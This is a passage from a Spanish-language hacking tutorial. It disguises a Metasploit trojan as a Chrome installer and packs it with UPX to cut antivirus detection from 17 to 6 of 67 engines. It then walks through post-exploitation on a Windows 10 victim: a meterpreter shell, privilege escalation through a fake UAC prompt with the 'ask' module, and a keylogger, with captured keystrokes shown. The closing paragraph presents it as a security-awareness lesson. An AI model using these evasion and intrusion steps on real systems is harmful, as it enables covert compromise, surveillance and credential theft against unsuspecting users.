

**No reiniciamos** ya que perdíamos la conexión con la máquina objetivo



Y finalmente **creamos** el paquete:



Una vez tenemos nuestro **nuevo .exe**, vamos a volver a **analizarlo**:



Hemos reducido a **17 AV's** que detectan nuestro troyano.

Pero podemos hacerlo mejor...no?

## <span id="page-21-0"></span>**7. Comprimiendo aplicación con UPX**

Esta vez, vamos a hacer uso de **UPX**. ¿Y qué es? Bueno, UPX es un **software de comprensión** para diferentes formatos. Nosotros haremos uso de él para, **comprimir aun más nuestro programa** y así, **confundir** un poco más a los **"caza-virus"**.

Vamos a ello:



1. Incluimos nuestro paquete **"chrome\_setup"** en el directorio del programa

2. Abrimos una consola **cmd** en el directorio del programa



3. Ejecutamos **upx --ultra-brute chrome\_setup.exe,** de esta forma, **comprimimos al máximo posible** el paquete. Aunque podamos **perder funciones a la hora de instalar Chrome no nos importa**, ya que, lo importante es nuestro **troyano** :)



4. Podemos comprobar qué únicamente a reducido en un **3%/apróx** su tamaño original. Pero, vamos a comprobar si ahora es **menos detectado**:



Únicamente **6 de 67 antivirus** escaneados detectan el malware. No esta nada mal...

#### <span id="page-23-0"></span>**8. Comprobando nuestro nuevo troyano**

Bueno, vamos a hacer llegar nuestro **.exe "tuneado"** a la máquina Windows 10 y comprobamos que el **payload** sigue funcionando:

Ejecuta el instalador de Chrome y no se instala porque no tenemos salida a



Pero a la hora de pulsar "**Cerrar**"...



Recordar que, en esta máquina virtual Windows 10 se encuentra **totalmente activado Windows Defender y Firewall**, ademas del control de cuentas **UAC**. Es decir, un **Windows 10 recién instalado.**

#### <span id="page-24-0"></span>**9. Post-Explotación**

Una vez tenemos sesión en la maquina, vamos a realizar diversas **acciones para recopilar información/datos** de la victima:

#### 9.1. Shell

<span id="page-24-1"></span>Vamos a abrir una shell en la maquina objetivo. Para ello ejecutamos el comando **msfconsole** en una terminal.

Una vez dentro y escuchando (apartado 5), ejecutamos "sessions" para comprobar el identificador de la sesión:



Posteriormente ejecutamos **sessions -i 1** para seleccionar como objetivo esta sesión e introducimos el comando **shell:**



Vamos a listar todo el contenido del **Escritorio**, por ejemplo:

```
C:\>dir Users\ET2\Desktop
dir Users\ET2\Desktop
El volumen de la unidad C no tiene etiqueta.
El nûmero de serie del volumen es: 8415-EB79
Directorio de C:\Users\ET2\Desktop
30/11/2017 18:59
                  <DIR>30/11/2017 18:59
                30/11/2017 18:01
                          1.258.496 bytes
             1 archivos
             2 dirs 9.374.736.384 bytes libres
```
## 9.2. Escalar privilegios

<span id="page-25-0"></span>**Para el siguiente caso, vamos a suponer que, por alguna razón, nuestra victima a decido desactivar UAC y Windows Defender...** 

Bueno entonces nosotros vamos a volver a la consola de meterpreter, y vamos a comprobar que **no** somos los **administradores del sistema**. Ejecutamos **getuid**:



Para empezar a escalar, lo primero sera mandar al "**background**" nuestra sesión actual sesión y volver a la consola de **msf**:

```
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) >
```
Vamos a utilizar el siguiente **exploit**, pasandole como **parámetro** nuestra sesión almacenada:

msf exploit(handler) > use exploit/windows/local/ask  $msf$  exploit(ask) > set session 1 session  $\Rightarrow$  1

Al ejecutar el exploit **aparecerá** lo siguiente en la **pantalla de la victima**:



Con un poco de suerte **aceptara** y entonces ya tendremos nuestra sesión con **permisos absolutos** :) Es decir, podremos modificar registros, arranque, etc... a nuestro gusto.

#### 9.3. Keylogger

<span id="page-26-0"></span>Como todos sabréis, un **keylogger** es una pequeña función que graba **todo lo que tecleemos**. Desde contraseñas hasta comentario en el blog :)

Vamos a utilizar **Armitage** para insertar un **keylogger** en nuestra victima, de una forma muy sencilla:

Nos dirigimos a la máquina objetivo → Clic derecho sobre ella → Meterpreter 1 → Explore  $\rightarrow$  Log Keystrokes  $\rightarrow$  Launch



[\*] Keystrokes being saved in to /root/.msf4/loot/20171130210443\_default\_192.168.1.5\_host.windows.key\_157233.txt [\*] Recording keystrokes... [+] Keystrokes captured u [+] Keystrokes captured giasir [+] Keystrokes captured la [+] Keystrokes captured uigi [+] Keystrokes captured asir  $post(keylog recorder)$  >

# <span id="page-27-0"></span>**Conclusión**

Terminamos nuestro paso por **Kali Linux.** En esta manual se ha demostrado la **importancia de un buen sistema operativo actualizado**, que junto con un antivirus eficaz y sobre todo, un **usuario con "dos dedos de frente"**, son los principales factores para mantener un **equipo seguro y libre de intrusiones.**